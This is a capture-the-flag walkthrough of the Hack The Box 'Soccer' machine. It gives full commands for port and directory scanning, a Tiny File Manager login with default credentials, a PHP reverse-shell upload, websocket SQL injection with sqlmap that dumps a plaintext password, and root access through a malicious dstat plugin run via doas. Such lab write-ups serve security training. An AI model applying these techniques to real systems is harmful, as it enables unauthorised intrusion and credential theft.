Information Gathering
Port Scan
nmap -sV 10.10.11.194
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-17 02:26 WIB
Nmap scan report for 10.10.11.194
Host is up (0.035s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
9091/tcp open xmltec-xmlmail?
Files and Directory Scan
feroxbuster -u http://soccer.htb/ -d 2 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
...
200 GET 494l 1440w 96128c http://soccer.htb/ground3.jpg
200 GET 2232l 4070w 223875c http://soccer.htb/ground4.jpg
200 GET 711l 4253w 403502c http://soccer.htb/ground2.jpg
200 GET 809l 5093w 490253c http://soccer.htb/ground1.jpg
200 GET 147l 526w 6917c http://soccer.htb/
301 GET 7l 12w 178c http://soccer.htb/tiny => http://soccer.htb/tiny/
301 GET 7l 12w 178c http://soccer.htb/tiny/uploads => http://soccer.htb/tiny/uploads/
...Initial Access
from files and directory scan result we will notice that http://soccer.htb/tiny using Tiny File Manager

we can find default credential for tiny using google
next, let’s try login using admin:admin@123

we got the access. next, lets upload our reverse shell in writable directory /tiny/uploads
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

then access it via browser and our listener will be triagged
http://soccer.htb/tiny/uploads/rev.php
Privilege Escalation
another web server is running on 3000 we can confirm that via curl
curl locahost:3000
let’s check the nginx configuration
cat /etc/nginx/sites-enabled/soc-player.htb
here we can add soc-player.soccer.htb into our /etc/hosts
next, we can access the soc-player.soccer.htb
it’s look like on 80, but here we have extra menu. let’s try to signup and login

in the /check page we can check our ticket and we will know that website perform websocet request. let’s check on burpsite

the websocket request sending the ticket id, probably this is vulnerable to SQL Injection. let’s check it
first, let’s try to input unavailable id

next, let’s use or 1=1 # to get exist message

the response returned `Ticked exist message. so we can confirm this is vulnerable to SQL Injection
The query in this application may be like this
SELECT * FROM ticket_table WHERE id=$id or 1=1 # IF ANOTHER QUERY EXIST WILL BE DISABLE BY COMMENT USING (#);next, let’s use sqlmap to dump database

sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id": "1234"}' --dbms mysql --threads 10 --dbs
...
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
...
we got information about database, let’s enumerate soccer_db tables
sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id": "1234"}' --dbms mysql --threads 10 -D soccer_db --tables
...
accounts
...
only one table inside soccer_db, let’s dump the data
sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id": "1234"}' --dbms mysql --threads 10 -D soccer_db -T accounts --dump
...
+------+-------------------+----------------------+----------+
| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | [email protected] | PlayerOftheMatch2022 | player |
+------+-------------------+----------------------+----------+
...
we got player user password, let’s login into ssh
ssh [email protected]
Getting Root

when we looking for SetSUID, we will found one interesting binary
find / -perm -4000 2>/dev/null
...
/usr/local/bin/doas
...
let’s enumerate more for doas
find / -name *doas* 2>/dev/null
..
/usr/local/etc/doas.conf
let’s check for doas.conf file
cat /usr/local/etc/doas.conf

permit nopass player as root cmd /usr/bin/dstat
here doas will Execute command via /usr/bin/dstat
dstatallows you to run arbitrarypythonscripts loaded as “external plugins” if they are located in one of the directories stated in thedstatman page under “FILES” ~/.dstat/, (path of binary)/plugins/, /usr/share/dstat/, /usr/local/share/dstat/
so we can create new plugins using this command
echo "import os; os.system('/bin/bash')" > /usr/local/share/dstat/dstat_yha.pywe can call with --yha argument
doas /usr/bin/dstat --yha